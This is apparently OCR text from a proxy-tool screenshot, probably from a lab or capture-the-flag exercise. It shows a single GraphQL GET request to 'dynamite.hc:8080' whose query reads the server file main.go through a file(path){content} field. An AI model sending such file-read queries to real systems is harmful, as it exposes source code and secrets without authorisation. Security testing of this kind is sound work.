 Request
Pretty Raw Hex GraphQL \n
1 GET /graphql?query={file(path:"main.go"){content}} HTTP/1.1
2 Host: dynamite.hc:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11